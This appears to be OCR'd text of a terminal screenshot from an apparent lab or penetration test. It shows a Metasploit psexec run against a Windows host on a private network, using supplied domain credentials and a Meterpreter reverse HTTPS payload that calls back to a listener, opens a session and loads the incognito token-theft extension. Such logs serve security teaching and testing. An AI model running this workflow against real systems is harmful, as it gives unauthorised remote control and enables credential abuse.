 volkis@kali: ~
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.38.103 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain windomain.local no The Windows domain to use for authentication
SMBPass l0gg3r no The password for the specified username
SMBUser log_admin no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.38.111 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started HTTPS reverse handler on https://192.168.38.111:8443
[*] 192.168.38.103:445 - Connecting to the server...
[*] 192.168.38.103:445 - Authenticating to 192.168.38.103:445|windomain.local as user 'log_admin'...
[*] 192.168.38.103:445 - Selecting PowerShell target
[*] 192.168.38.103:445 - Executing the payload...
[+] 192.168.38.103:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > exploit
[*] Started HTTPS reverse handler on https://192.168.38.111:8443
[*] 192.168.38.103:445 - Connecting to the server...
[*] 192.168.38.103:445 - Authenticating to 192.168.38.103:445|windomain.local as user 'log_admin'...
[*] 192.168.38.103:445 - Selecting PowerShell target
[*] 192.168.38.103:445 - Executing the payload...
[+] 192.168.38.103:445 - Service start timed out, OK if running a command or non-service executable...
[*] https://192.168.38.111:8443 handling request from 192.168.38.103; (UUID: ntadqnmb) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.38.111:8443 -> 192.168.38.103:49988) at 2021-02-27 11:40:24 +1100
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter >
Type here to search
11:40 AM
27/02/2021